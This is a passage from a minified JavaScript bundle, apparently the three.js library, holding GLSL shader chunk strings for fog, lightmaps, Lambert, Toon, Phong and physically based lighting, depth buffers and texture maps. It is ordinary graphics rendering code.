).rgb;\n\t\t#endif\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) { \n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tfogDepth = -mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float fogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * fogDepth * fogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, fogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float fogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn texture2D( gradientMap, coord ).rgb;\n\t#else\n\t\treturn ( coord.x < 0.7 ) ? vec3( 0.7 ) : vec3( 1.0 );\n\t#endif\n}",lightmap_fragment:"#ifdef USE_LIGHTMAP\n\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\treflectedLight.indirectDiffuse += PI * lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n#endif",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_vertex:"vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\nvIndirectFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n\tvIndirectBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tgetPointDirectLightIrradiance( pointLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tgetSpotDirectLightIrradiance( spotLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tgetDirectionalDirectLightIrradiance( directionalLights[ i ], geometry, directLight );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvIndirectFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvIndirectBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\nuniform vec3 lightProbe[ 9 ];\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in GeometricContext geometry ) {\n\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treturn irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t\tfloat shadowCameraNear;\n\t\tfloat shadowCameraFar;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry, out IncidentLight directLight ) {\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tdirectLight.color = pointLight.color;\n\t\tdirectLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n\t\tdirectLight.visible = ( directLight.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry, out IncidentLight directLight  ) {\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat angleCos = dot( directLight.direction, spotLight.direction );\n\t\tif ( angleCos > spotLight.coneCos ) {\n\t\t\tfloat spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tirradiance *= PI;\n\t\t#endif\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct ToonMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometry.normal, directLight.direction ) * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in GeometricContext geometry, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon\n#define Material_LightProbeLOD( material )\t(0)",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD( material )\t(0)",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( geometryNormal ) ), abs( dFdy( geometryNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.specularRoughness = max( roughnessFactor, 0.0525 );material.specularRoughness += geometryRoughness;\nmaterial.specularRoughness = min( material.specularRoughness, 1.0 );\n#ifdef REFLECTIVITY\n\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), diffuseColor.rgb, metalnessFactor );\n#endif\n#ifdef CLEARCOAT\n\tmaterial.clearcoat = saturate( clearcoat );\tmaterial.clearcoatRoughness = max( clearcoatRoughness, 0.0525 );\n\tmaterial.clearcoatRoughness += geometryRoughness;\n\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\n#endif\n#ifdef USE_SHEEN\n\tmaterial.sheenColor = sheen;\n#endif",lights_physical_pars_fragment:"struct PhysicalMaterial {\n\tvec3\tdiffuseColor;\n\tfloat\tspecularRoughness;\n\tvec3\tspecularColor;\n#ifdef CLEARCOAT\n\tfloat clearcoat;\n\tfloat clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tvec3 sheenColor;\n#endif\n};\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\n\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\n}\n#if NUM_RECT_AREA_LIGHTS > 0\n\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\t\tvec3 normal = geometry.normal;\n\t\tvec3 viewDir = geometry.viewDir;\n\t\tvec3 position = geometry.position;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.specularRoughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\tirradiance *= PI;\n\t#endif\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = ccDotNL * directLight.color;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tccIrradiance *= PI;\n\t\t#endif\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\t#ifdef USE_SHEEN\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\n\t\t\tmaterial.specularRoughness,\n\t\t\tdirectLight.direction,\n\t\t\tgeometry,\n\t\t\tmaterial.sheenColor\n\t\t);\n\t#else\n\t\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\n\t#endif\n\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef CLEARCOAT\n\t\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\n\t\tfloat ccDotNL = ccDotNV;\n\t\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\n\t#else\n\t\tfloat clearcoatDHR = 0.0;\n\t#endif\n\tfloat clearcoatInv = 1.0 - clearcoatDHR;\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\n\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nGeometricContext geometry;\ngeometry.position = - vViewPosition;\ngeometry.normal = normal;\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\n#ifdef CLEARCOAT\n\tgeometry.clearcoatNormal = clearcoatNormal;\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( pointLight.shadow, directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( spotLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectLight.color *= all( bvec3( directionalLight.shadow, directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\n\t\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\n\t\t#ifndef PHYSICALLY_CORRECT_LIGHTS\n\t\t\tlightMapIrradiance *= PI;\n\t\t#endif\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\n\t#ifdef CLEARCOAT\n\t\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t\tvarying float vIsPerspective;\n\t#else\n\t\tuniform float logDepthBufFC;\n\t#endif\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n\t#else\n\t\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\n\t\t\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\n\t\t\tgl_Position.z *= gl_Position.w;\n\t\t}\n\t#endif\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor = mapTexelToLinear( texelColor );\n\tdiffuseColor *= texelColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n#endif\n#ifdef USE_MAP\n\tvec4 mapTexel = texture2D( map, uv );\n\tdiffuseColor *= mapTexelToLinear( mapTexel );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\tuniform mat3 uvTransform;\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\n\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\n\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\n\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\tuniform float morphTargetBaseInfluence;\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",morphtarget_vertex:"#ifdef 